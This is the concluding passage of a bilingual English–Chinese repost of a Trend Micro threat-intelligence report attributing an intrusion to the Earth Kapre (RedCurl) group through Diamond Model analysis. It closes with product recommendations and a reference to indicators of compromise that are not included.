In the Diamond Model, we apply the “Rule of Two” guide, seeking consistent combinations across various intrusion sets. If a particular combination exhibits two vertices in the Diamond Model, there is a better likelihood that we are confronting the same threat actor.
在菱形模型中,我们应用了“二法则”指南,在各种入侵集合中寻求一致的组合。如果一个特定的组合在菱形模型中表现出两个顶点,那么我们面对同一威胁参与者的可能性就更大。
In our analysis of this case, within the capability vertices of the Diamond Model, we compared the Earth Kapre sample from the wild with the Earth Kapre sample acquired from the customer’s environment. While the new samples showed an updated structure, both samples connect to the same infrastructure. This consistency in capability and infrastructure strongly suggests an association with the Earth Kapre group.
在对这种情况的分析中,在菱形模型的能力顶点内,我们将来自野外的地球卡普雷样本与从客户环境中获取的地球卡普雷样本进行了比较。虽然新示例显示了更新的结构,但两个示例都连接到相同的基础结构。这种能力和基础设施的一致性强烈表明与地球卡普雷集团有关。
Conclusion 结论
This case underscores the ongoing and active threat posed by Earth Kapre, a threat actor that targets a diverse range of industries across multiple countries. The actor employs sophisticated tactics, such as abusing PowerShell, curl, and Program Compatibility Assistant (pcalua.exe) to execute malicious commands, showcasing its dedication to evading detection within targeted networks.
此案凸显了 Earth Kapre 构成的持续和积极威胁,Earth Kapre 是一个针对多个国家/地区不同行业的威胁行为者。该攻击者采用复杂的策略,例如滥用 PowerShell、curl 和程序兼容性助手 (pcalua.exe) 来执行恶意命令,展示了其致力于逃避目标网络内的检测。
The detection of Impacket activity within the organization’s network reveals a concerning trend in the abuse of this tool for Windows network protocol interactions. Threat actors are capitalizing on Impacket’s versatility and exploiting its functionalities for unauthorized command execution.
在组织网络中检测到 Impacket 活动揭示了滥用此工具进行 Windows 网络协议交互的令人担忧的趋势。威胁行为者正在利用 Impacket 的多功能性并利用其功能进行未经授权的命令执行。
This report emphasizes the significance of threat intelligence in bridging gaps within investigations, filling missing pieces of evidence that are crucial for comprehensive understanding and protection. Understanding the threat actor behind an attack is paramount for organizations seeking to bolster their defenses. This knowledge not only aids in identifying potential motives but also allows for the implementation of tailored security measures to help prevent specific threats.
本报告强调了威胁情报在弥合调查差距方面的重要性,填补了对全面理解和保护至关重要的缺失证据。对于寻求加强防御的组织来说,了解攻击背后的威胁参与者至关重要。这些知识不仅有助于识别潜在动机,还允许实施量身定制的安全措施,以帮助防止特定威胁。
The role of MDR in uncovering intrusion sets, as demonstrated in this recent incident investigation, exemplifies its critical contribution to cybersecurity. MDR played a key role in attributing the evidence extracted from the attack to the Earth Kapre threat group. This reinforces the essential role of advanced threat detection and response solutions in effectively countering sophisticated threat actors.
正如最近的事件调查所证明的那样,MDR 在发现入侵集方面的作用体现了它对网络安全的重要贡献。MDR在将从攻击中提取的证据归因于Earth Kapre威胁组织方面发挥了关键作用。这加强了高级威胁检测和响应解决方案在有效对抗复杂威胁参与者方面的重要作用。
Organizations should also consider using a multilayered approach to guard possible entry points into the system (endpoint, email, web, and network). The following Trend Micro solutions can detect malicious components and suspicious behavior to help keep enterprises secure:
组织还应考虑使用多层方法来保护系统中可能的入口点(端点、电子邮件、Web 和网络)。以下趋势科技解决方案可以检测恶意组件和可疑行为,以帮助确保企业安全:
- Trend Vision One provides multilayered protection and behavior detection, which helps block questionable behavior and tools early on before ransomware can do irreversible damage to the system.
Trend Vision One 提供多层保护和行为检测,有助于在勒索软件对系统造成不可逆转的损害之前及早阻止可疑行为和工具。 - Trend Cloud One™ – Workload Security protects systems against both known and unknown threats that exploit vulnerabilities. This protection is made possible through techniques such as virtual patching and machine learning.
Trend Cloud One™ – Workload Security 可保护系统免受利用漏洞的已知和未知威胁的侵害。这种保护是通过虚拟修补和机器学习等技术实现的。 - Trend Micro™ Deep Discovery™ Email Inspector employs custom sandboxing and advanced analysis techniques to effectively block malicious emails, including phishing emails that can serve as entry points for ransomware.
趋势科技™深度发现™电子邮件检查器采用自定义沙盒和高级分析技术来有效阻止恶意电子邮件,包括可作为勒索软件入口点的网络钓鱼电子邮件。 - Trend Micro Apex One™ offers next-level automated threat detection and response against advanced concerns such as fileless threats and ransomware, ensuring the protection of endpoints.
Trend Micro Apex One™ 针对无文件威胁和勒索软件等高级问题提供更高级别的自动威胁检测和响应,确保对端点的保护。
Indicators of Compromise
入侵指标
The indicators of compromise for this entry can be found here.
可以在此处找到此条目的妥协指标。
原文始发于Buddy Tancio, Maria Emreen Viray, Mohamed Fahmy:Unveiling Earth Kapre aka RedCurl’s Cyberespionage Tactics With Trend Micro MDR, Threat Intelligence
转载请注明:Unveiling Earth Kapre aka RedCurl’s Cyberespionage Tactics With Trend Micro MDR, Threat Intelligence | CTF导航